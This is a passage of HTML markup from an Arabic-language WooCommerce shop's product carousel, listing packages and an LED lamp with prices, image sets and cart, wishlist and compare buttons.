			<img width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/10/10300154296_100023852-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/10/10300154296_100023852-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/10300154296_100023852-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/10300154296_100023852-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/10300154296_100023852-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/10300154296_100023852-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/10300154296_100023852-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/10300154296_100023852-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/10300154296_100023852-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/10300154296_100023852.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-5/" data-key="4e76b06014" data-product-id="29915" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-5/">بكج</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%D8%A8%D9%83%D8%AC-%D8%A8%D8%A7%D9%84%D9%88%D9%86%D8%A7%D8%AA-5/?add-to-cart=29915" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29915" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="29915" data-product_sku="d023" aria-label="إضافة إلى عربة التسوق: &quot;بكج&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بكج&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29915" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-5/" data-id="29915" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29915"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-29874 status-publish last instock product_cat-decor has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="29874">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%8a%d9%83%d9%88%d8%b1-2/" class="product-image-link">
			<img width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/10/10779394108_2031810564-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/10/10779394108_2031810564-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/10/10779394108_2031810564-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/10/10779394108_2031810564-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/10/10779394108_2031810564-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/10/10779394108_2031810564-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/10/10779394108_2031810564-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/10/10779394108_2031810564-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/10/10779394108_2031810564-100x100.jpg 100w, https://be-stylish.net/wp-content/uploads/2021/10/10779394108_2031810564.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%8a%d9%83%d9%88%d8%b1-2/" data-key="4e76b06014" data-product-id="29874" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%8a%d9%83%d9%88%d8%b1-2/">اباجورة LED</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%8a%d9%83%d9%88%d8%b1-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29874" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="29874" data-product_sku="d005-" aria-label="تحديد الخيارات لـ &quot;اباجورة LED&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29874" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%8a%d9%83%d9%88%d8%b1-2/" data-id="29874" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%8a%d9%83%d9%88%d8%b1-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="29874"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-12919 status-publish first instock product_cat-decor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="12919">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-1/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/bb-450x450.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/bb-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2021/02/bb-small.png 150w, https://be-stylish.net/wp-content/uploads/2021/02/bb-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2021/02/bb-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2021/02/bb-medium.png 300w, https://be-stylish.net/wp-content/uploads/2021/02/bb-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2021/02/bb-large.png 1024w, https://be-stylish.net/wp-content/uploads/2021/02/bb.png 1200w, https://be-stylish.net/wp-content/uploads/2021/02/bb-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2021/02/bb-800x800.png 800w, https://be-stylish.net/wp-content/uploads/2021/02/bb-100x100.png 100w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/2c9f3fde-ff78-4055-9d8b-a7e63d15cefd-450x300.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/2c9f3fde-ff78-4055-9d8b-a7e63d15cefd-450x300.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/2c9f3fde-ff78-4055-9d8b-a7e63d15cefd-150x100.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/2c9f3fde-ff78-4055-9d8b-a7e63d15cefd-595x396.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/2c9f3fde-ff78-4055-9d8b-a7e63d15cefd-64x43.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/2c9f3fde-ff78-4055-9d8b-a7e63d15cefd-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/02/2c9f3fde-ff78-4055-9d8b-a7e63d15cefd-768x512.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/2c9f3fde-ff78-4055-9d8b-a7e63d15cefd-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2021/02/2c9f3fde-ff78-4055-9d8b-a7e63d15cefd-1536x1023.jpg 1536w, https://be-stylish.net/wp-content/uploads/2021/02/2c9f3fde-ff78-4055-9d8b-a7e63d15cefd.jpg 1600w, https://be-stylish.net/wp-content/uploads/2021/02/2c9f3fde-ff78-4055-9d8b-a7e63d15cefd-800x533.jpg 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/5c5e4a86-dde0-450f-be11-a95371ffcfe6-450x300.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/5c5e4a86-dde0-450f-be11-a95371ffcfe6-450x300.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/5c5e4a86-dde0-450f-be11-a95371ffcfe6-150x100.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/5c5e4a86-dde0-450f-be11-a95371ffcfe6-595x396.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/5c5e4a86-dde0-450f-be11-a95371ffcfe6-64x43.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/5c5e4a86-dde0-450f-be11-a95371ffcfe6-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/02/5c5e4a86-dde0-450f-be11-a95371ffcfe6-768x512.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/5c5e4a86-dde0-450f-be11-a95371ffcfe6-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2021/02/5c5e4a86-dde0-450f-be11-a95371ffcfe6-1536x1023.jpg 1536w, https://be-stylish.net/wp-content/uploads/2021/02/5c5e4a86-dde0-450f-be11-a95371ffcfe6.jpg 1600w, https://be-stylish.net/wp-content/uploads/2021/02/5c5e4a86-dde0-450f-be11-a95371ffcfe6-800x533.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/9fe16fc4-c381-475b-a5ab-a579521edb88-450x600.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/9fe16fc4-c381-475b-a5ab-a579521edb88-450x600.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/9fe16fc4-c381-475b-a5ab-a579521edb88-150x200.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/9fe16fc4-c381-475b-a5ab-a579521edb88-595x793.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/9fe16fc4-c381-475b-a5ab-a579521edb88-64x85.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/9fe16fc4-c381-475b-a5ab-a579521edb88-medium.jpg 225w, https://be-stylish.net/wp-content/uploads/2021/02/9fe16fc4-c381-475b-a5ab-a579521edb88-large.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/9fe16fc4-c381-475b-a5ab-a579521edb88-1152x1536.jpg 1152w, https://be-stylish.net/wp-content/uploads/2021/02/9fe16fc4-c381-475b-a5ab-a579521edb88.jpg 1200w, https://be-stylish.net/wp-content/uploads/2021/02/9fe16fc4-c381-475b-a5ab-a579521edb88-800x1067.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/13e36283-cd85-4b92-b4ec-f27af05d118b-450x300.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/13e36283-cd85-4b92-b4ec-f27af05d118b-450x300.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/13e36283-cd85-4b92-b4ec-f27af05d118b-150x100.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/13e36283-cd85-4b92-b4ec-f27af05d118b-595x396.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/13e36283-cd85-4b92-b4ec-f27af05d118b-64x43.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/13e36283-cd85-4b92-b4ec-f27af05d118b-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/02/13e36283-cd85-4b92-b4ec-f27af05d118b-768x512.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/13e36283-cd85-4b92-b4ec-f27af05d118b-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2021/02/13e36283-cd85-4b92-b4ec-f27af05d118b-1536x1023.jpg 1536w, https://be-stylish.net/wp-content/uploads/2021/02/13e36283-cd85-4b92-b4ec-f27af05d118b.jpg 1600w, https://be-stylish.net/wp-content/uploads/2021/02/13e36283-cd85-4b92-b4ec-f27af05d118b-800x533.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/201df136-d2a0-42f8-a870-6ec9914e277b-450x300.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/201df136-d2a0-42f8-a870-6ec9914e277b-450x300.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/201df136-d2a0-42f8-a870-6ec9914e277b-150x100.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/201df136-d2a0-42f8-a870-6ec9914e277b-595x396.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/201df136-d2a0-42f8-a870-6ec9914e277b-64x43.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/201df136-d2a0-42f8-a870-6ec9914e277b-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/02/201df136-d2a0-42f8-a870-6ec9914e277b-768x512.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/201df136-d2a0-42f8-a870-6ec9914e277b-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2021/02/201df136-d2a0-42f8-a870-6ec9914e277b-1536x1023.jpg 1536w, https://be-stylish.net/wp-content/uploads/2021/02/201df136-d2a0-42f8-a870-6ec9914e277b.jpg 1600w, https://be-stylish.net/wp-content/uploads/2021/02/201df136-d2a0-42f8-a870-6ec9914e277b-800x533.jpg 800w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/68166cad-7603-46a2-bd9f-ad46c41dd1b1-450x300.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/68166cad-7603-46a2-bd9f-ad46c41dd1b1-450x300.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/68166cad-7603-46a2-bd9f-ad46c41dd1b1-150x100.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/68166cad-7603-46a2-bd9f-ad46c41dd1b1-595x396.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/68166cad-7603-46a2-bd9f-ad46c41dd1b1-64x43.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/68166cad-7603-46a2-bd9f-ad46c41dd1b1-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/02/68166cad-7603-46a2-bd9f-ad46c41dd1b1-768x512.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/68166cad-7603-46a2-bd9f-ad46c41dd1b1-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2021/02/68166cad-7603-46a2-bd9f-ad46c41dd1b1-1536x1023.jpg 1536w, https://be-stylish.net/wp-content/uploads/2021/02/68166cad-7603-46a2-bd9f-ad46c41dd1b1.jpg 1600w, https://be-stylish.net/wp-content/uploads/2021/02/68166cad-7603-46a2-bd9f-ad46c41dd1b1-800x533.jpg 800w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/a1994e83-1ed2-46a9-915d-cd936a6af7c5-450x300.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/a1994e83-1ed2-46a9-915d-cd936a6af7c5-450x300.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/a1994e83-1ed2-46a9-915d-cd936a6af7c5-150x100.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/a1994e83-1ed2-46a9-915d-cd936a6af7c5-595x396.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/a1994e83-1ed2-46a9-915d-cd936a6af7c5-64x43.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/a1994e83-1ed2-46a9-915d-cd936a6af7c5-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/02/a1994e83-1ed2-46a9-915d-cd936a6af7c5-768x512.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/a1994e83-1ed2-46a9-915d-cd936a6af7c5-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2021/02/a1994e83-1ed2-46a9-915d-cd936a6af7c5-1536x1023.jpg 1536w, https://be-stylish.net/wp-content/uploads/2021/02/a1994e83-1ed2-46a9-915d-cd936a6af7c5.jpg 1600w, https://be-stylish.net/wp-content/uploads/2021/02/a1994e83-1ed2-46a9-915d-cd936a6af7c5-800x533.jpg 800w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/b5770d78-314e-4ae3-b5fc-108ed9825da2-450x600.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/b5770d78-314e-4ae3-b5fc-108ed9825da2-450x600.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/b5770d78-314e-4ae3-b5fc-108ed9825da2-150x200.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/b5770d78-314e-4ae3-b5fc-108ed9825da2-595x793.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/b5770d78-314e-4ae3-b5fc-108ed9825da2-64x85.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/b5770d78-314e-4ae3-b5fc-108ed9825da2-medium.jpg 225w, https://be-stylish.net/wp-content/uploads/2021/02/b5770d78-314e-4ae3-b5fc-108ed9825da2-large.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/b5770d78-314e-4ae3-b5fc-108ed9825da2-1152x1536.jpg 1152w, https://be-stylish.net/wp-content/uploads/2021/02/b5770d78-314e-4ae3-b5fc-108ed9825da2.jpg 1200w, https://be-stylish.net/wp-content/uploads/2021/02/b5770d78-314e-4ae3-b5fc-108ed9825da2-800x1067.jpg 800w" data-image-id="8"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/ba33928a-af3b-41a6-bbf8-e47612d0aa8e-450x300.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/ba33928a-af3b-41a6-bbf8-e47612d0aa8e-450x300.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/ba33928a-af3b-41a6-bbf8-e47612d0aa8e-150x100.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/ba33928a-af3b-41a6-bbf8-e47612d0aa8e-595x396.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/ba33928a-af3b-41a6-bbf8-e47612d0aa8e-64x43.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/ba33928a-af3b-41a6-bbf8-e47612d0aa8e-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/02/ba33928a-af3b-41a6-bbf8-e47612d0aa8e-768x512.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/ba33928a-af3b-41a6-bbf8-e47612d0aa8e-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2021/02/ba33928a-af3b-41a6-bbf8-e47612d0aa8e-1536x1023.jpg 1536w, https://be-stylish.net/wp-content/uploads/2021/02/ba33928a-af3b-41a6-bbf8-e47612d0aa8e.jpg 1600w, https://be-stylish.net/wp-content/uploads/2021/02/ba33928a-af3b-41a6-bbf8-e47612d0aa8e-800x533.jpg 800w" data-image-id="9"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/bbd8be03-532b-41d5-a62a-044fa70095fc-450x300.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/bbd8be03-532b-41d5-a62a-044fa70095fc-450x300.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/bbd8be03-532b-41d5-a62a-044fa70095fc-150x100.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/bbd8be03-532b-41d5-a62a-044fa70095fc-595x396.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/bbd8be03-532b-41d5-a62a-044fa70095fc-64x43.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/bbd8be03-532b-41d5-a62a-044fa70095fc-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/02/bbd8be03-532b-41d5-a62a-044fa70095fc-768x512.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/bbd8be03-532b-41d5-a62a-044fa70095fc-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2021/02/bbd8be03-532b-41d5-a62a-044fa70095fc-1536x1023.jpg 1536w, https://be-stylish.net/wp-content/uploads/2021/02/bbd8be03-532b-41d5-a62a-044fa70095fc.jpg 1600w, https://be-stylish.net/wp-content/uploads/2021/02/bbd8be03-532b-41d5-a62a-044fa70095fc-800x533.jpg 800w" data-image-id="10"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/c56ee452-f4ae-4dcf-b44f-936dfcf196f3-450x802.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/c56ee452-f4ae-4dcf-b44f-936dfcf196f3-450x802.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/c56ee452-f4ae-4dcf-b44f-936dfcf196f3-150x267.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/c56ee452-f4ae-4dcf-b44f-936dfcf196f3-595x1060.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/c56ee452-f4ae-4dcf-b44f-936dfcf196f3-64x114.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/c56ee452-f4ae-4dcf-b44f-936dfcf196f3-medium.jpg 168w, https://be-stylish.net/wp-content/uploads/2021/02/c56ee452-f4ae-4dcf-b44f-936dfcf196f3-768x1368.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/c56ee452-f4ae-4dcf-b44f-936dfcf196f3-large.jpg 575w, https://be-stylish.net/wp-content/uploads/2021/02/c56ee452-f4ae-4dcf-b44f-936dfcf196f3-862x1536.jpg 862w, https://be-stylish.net/wp-content/uploads/2021/02/c56ee452-f4ae-4dcf-b44f-936dfcf196f3.jpg 898w, https://be-stylish.net/wp-content/uploads/2021/02/c56ee452-f4ae-4dcf-b44f-936dfcf196f3-800x1425.jpg 800w" data-image-id="11"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/cce92e83-d1fe-405e-9b5b-5466307089a2-450x300.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/cce92e83-d1fe-405e-9b5b-5466307089a2-450x300.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/cce92e83-d1fe-405e-9b5b-5466307089a2-150x100.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/cce92e83-d1fe-405e-9b5b-5466307089a2-595x396.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/cce92e83-d1fe-405e-9b5b-5466307089a2-64x43.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/cce92e83-d1fe-405e-9b5b-5466307089a2-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/02/cce92e83-d1fe-405e-9b5b-5466307089a2-768x512.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/cce92e83-d1fe-405e-9b5b-5466307089a2-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2021/02/cce92e83-d1fe-405e-9b5b-5466307089a2-1536x1023.jpg 1536w, https://be-stylish.net/wp-content/uploads/2021/02/cce92e83-d1fe-405e-9b5b-5466307089a2.jpg 1600w, https://be-stylish.net/wp-content/uploads/2021/02/cce92e83-d1fe-405e-9b5b-5466307089a2-800x533.jpg 800w" data-image-id="12"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/d0ba0704-9901-47ff-b191-5f312da8b075-450x300.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/d0ba0704-9901-47ff-b191-5f312da8b075-450x300.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/d0ba0704-9901-47ff-b191-5f312da8b075-150x100.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/d0ba0704-9901-47ff-b191-5f312da8b075-595x396.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/d0ba0704-9901-47ff-b191-5f312da8b075-64x43.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/d0ba0704-9901-47ff-b191-5f312da8b075-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/02/d0ba0704-9901-47ff-b191-5f312da8b075-768x512.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/d0ba0704-9901-47ff-b191-5f312da8b075-large.jpg 1024w, https://be-stylish.net/wp-content/uploads/2021/02/d0ba0704-9901-47ff-b191-5f312da8b075-1536x1023.jpg 1536w, https://be-stylish.net/wp-content/uploads/2021/02/d0ba0704-9901-47ff-b191-5f312da8b075.jpg 1600w, https://be-stylish.net/wp-content/uploads/2021/02/d0ba0704-9901-47ff-b191-5f312da8b075-800x533.jpg 800w" data-image-id="13"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2021/02/d6342f88-445d-46b8-a011-a33144ca98a8-450x802.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2021/02/d6342f88-445d-46b8-a011-a33144ca98a8-450x802.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/02/d6342f88-445d-46b8-a011-a33144ca98a8-150x267.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/02/d6342f88-445d-46b8-a011-a33144ca98a8-595x1060.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/02/d6342f88-445d-46b8-a011-a33144ca98a8-64x114.jpg 64w, https://be-stylish.net/wp-content/uploads/2021/02/d6342f88-445d-46b8-a011-a33144ca98a8-medium.jpg 168w, https://be-stylish.net/wp-content/uploads/2021/02/d6342f88-445d-46b8-a011-a33144ca98a8-768x1368.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/02/d6342f88-445d-46b8-a011-a33144ca98a8-large.jpg 575w, https://be-stylish.net/wp-content/uploads/2021/02/d6342f88-445d-46b8-a011-a33144ca98a8-862x1536.jpg 862w, https://be-stylish.net/wp-content/uploads/2021/02/d6342f88-445d-46b8-a011-a33144ca98a8.jpg 898w, https://be-stylish.net/wp-content/uploads/2021/02/d6342f88-445d-46b8-a011-a33144ca98a8-800x1425.jpg 800w" data-image-id="14"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/02/bb-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/02/bb-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2021/02/bb-small.png 150w, https://be-stylish.net/wp-content/uploads/2021/02/bb-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2021/02/bb-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2021/02/bb-medium.png 300w, https://be-stylish.net/wp-content/uploads/2021/02/bb-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2021/02/bb-large.png 1024w, https://be-stylish.net/wp-content/uploads/2021/02/bb.png 1200w, https://be-stylish.net/wp-content/uploads/2021/02/bb-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2021/02/bb-800x800.png 800w, https://be-stylish.net/wp-content/uploads/2021/02/bb-100x100.png 100w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-1/" data-key="4e76b06014" data-product-id="12919" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-1/">بكج 1</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
